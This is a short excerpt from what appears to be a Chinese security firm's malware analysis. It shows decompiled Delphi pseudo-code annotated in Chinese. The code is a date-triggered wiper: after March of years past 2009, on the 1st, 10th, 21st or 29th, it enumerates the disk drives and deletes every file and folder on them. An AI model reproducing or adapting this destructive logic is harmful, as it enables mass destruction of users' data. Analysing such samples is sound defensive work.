 Sysutils::Now();
System__TDateTime_2 = a2;
EnumDriver(&v13, a3); // 枚举磁盘
Sysutils::DecodeDate((const int)&year, &month, &day, (unsigned __int16 *)LODWORD(System__TDateTime_2));
if ( year <= 2009u || month <= 3u ) // Year > 2009
// Month > 3
// Day = 1/10/21/29
{
System::__linkproc__ TryFinallyExit(v7, v8, v9);
}
else
{
if ( day == 1 || day == 10 || day == 21 || day == 29 )
{
v3 = (*(int (__fastcall **)(System::TObject *))(*(_DWORD *)v13 + 20))(v13) - 1;
if ( v3 > 0 )
{
v4 = 1;
do
{
(*(void (__fastcall **)(System::TObject *, int, void **))(*(_DWORD *)v13 + 12))(v13, v4, &v12);
Remove_FileAndDir(v12); // 删除指定路径下的所有文件和文件夹
++v4;
--v3;
}
while ( v3 );
}
}
System::TObject::Free(v13);
v5 = v7;
__writefsdword(0, (unsigned int)v7);
飓风网络安全